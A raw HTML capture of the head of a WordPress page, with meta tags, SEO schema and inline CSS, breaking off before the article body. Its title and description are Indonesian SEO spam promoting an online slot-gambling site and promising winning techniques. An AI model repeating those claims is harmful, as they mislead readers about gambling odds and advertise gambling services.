

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ridge1998.com/teknik-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-gearek/
body_size: 17596
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ridge1998.com/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Teknik Gapai Kemenangan Paling Unggul di Situs Slots MaxWin Online Gacor Gearek - Ridge1998</title>
	<link rel="canonical" href="https://ridge1998.com/teknik-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-gearek/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Teknik Gapai Kemenangan Paling Unggul di Situs Slots MaxWin Online Gacor Gearek - Ridge1998" />
	<meta property="og:description" content="KOITOTO &#8211; Slot online adalah dari demikian banyak tipe permainan beting taruhan uang cash yang bisa dimainkan dengan cara bebas oleh seluruhnya bettor di penjuru dunia. Igaming jenis judi mesin ini sudah terkenal dimainkan oleh beragam kelompok dan beragam umur. Model igaming terhebat yang ada di bumi ini punyai banyak jenis hoki terunggul dapat membuat &hellip; Continue reading Teknik Gapai Kemenangan Paling Unggul di Situs Slots MaxWin Online Gacor Gearek" />
	<meta property="og:url" content="https://ridge1998.com/teknik-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-gearek/" />
	<meta property="og:site_name" content="Ridge1998" />
	<meta property="article:published_time" content="2023-01-21T11:09:58+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ridge1998.com/teknik-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-gearek/#article","isPartOf":{"@id":"https://ridge1998.com/teknik-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-gearek/"},"author":{"name":"admin","@id":"https://ridge1998.com/#/schema/person/24b09ba282636a05b96898753704d257"},"headline":"Teknik Gapai Kemenangan Paling Unggul di Situs Slots MaxWin Online Gacor Gearek","datePublished":"2023-01-21T11:09:58+00:00","mainEntityOfPage":{"@id":"https://ridge1998.com/teknik-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-gearek/"},"wordCount":2051,"commentCount":0,"keywords":["koitoto"],"articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://ridge1998.com/teknik-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-gearek/","url":"https://ridge1998.com/teknik-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-gearek/","name":"Teknik Gapai Kemenangan Paling Unggul di Situs Slots MaxWin Online Gacor Gearek - Ridge1998","isPartOf":{"@id":"https://ridge1998.com/#website"},"datePublished":"2023-01-21T11:09:58+00:00","author":{"@id":"https://ridge1998.com/#/schema/person/24b09ba282636a05b96898753704d257"},"breadcrumb":{"@id":"https://ridge1998.com/teknik-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-gearek/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ridge1998.com/teknik-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-gearek/"]}]},{"@type":"BreadcrumbList","@id":"https://ridge1998.com/teknik-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-gearek/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ridge1998.com/"},{"@type":"ListItem","position":2,"name":"Teknik Gapai Kemenangan Paling Unggul di Situs Slots MaxWin Online Gacor Gearek"}]},{"@type":"WebSite","@id":"https://ridge1998.com/#website","url":"https://ridge1998.com/","name":"Ridge1998","description":"Fakta Menarik tentang Judi Pacuan Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ridge1998.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://ridge1998.com/#/schema/person/24b09ba282636a05b96898753704d257","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ridge1998.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/834d0cb5479c736e705fb55cae7dee1786a9b002d93f9a2bea8d006e62ef74b4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/834d0cb5479c736e705fb55cae7dee1786a9b002d93f9a2bea8d006e62ef74b4?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://ridge1998.com"],"url":"https://ridge1998.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://ridge1998.com/teknik-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-gearek/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Ridge1998 &raquo; Feed" href="https://ridge1998.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ridge1998.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fridge1998.com%2Fteknik-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-gearek%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ridge1998.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fridge1998.com%2Fteknik-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-gearek%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://ridge1998.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 